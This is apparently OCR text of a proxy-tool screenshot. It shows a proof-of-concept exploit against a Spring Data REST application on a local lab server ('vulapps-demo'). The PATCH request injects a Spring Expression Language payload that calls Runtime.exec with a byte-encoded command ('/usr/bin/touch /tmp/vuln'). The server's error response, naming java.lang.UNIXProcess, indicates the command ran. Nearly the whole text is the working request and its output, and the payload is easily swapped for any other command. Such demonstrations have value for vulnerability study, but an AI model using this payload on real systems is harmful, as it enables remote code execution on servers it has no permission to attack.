 Go
Cancel
<
>
Target: http://127.0.0.1:8080
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
PATCH /persons/1 HTTP/1.1
Host: 127.0.0.1:8080
Content-Type: application/json-patch+json
Cache-Control: no-cache
Content-Length: 228
[{ "op": "replace", "path":
"T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new
byte[]{47,117,115,114,47,98,105,110,47,116,111,117,99,104,32,47,116,1
09,112,47,118,117,108,110}))/lastName", "value": "vulapps-demo" }]
HTTP/1.1 400
Content-Type: application/hal+json;charset=UTF-8
Date: Thu, 28 Sep 2017 19:01:45 GMT
Connection: close
Content-Length: 459
{"cause":{"cause":null,"message":"EL1010E: Property or field
'lastName' cannot be set on object of type
'java.lang.UNIXProcess' - maybe not public?"},"message":"Could
not read an object of type class
example.springdata.multistore.person.Person from the request!;
nested exception is
org.springframework.expression.spel.SpelEvaluationException:
EL1010E: Property or field 'lastName' cannot be set on object of
type 'java.lang.UNIXProcess' - maybe not public?"}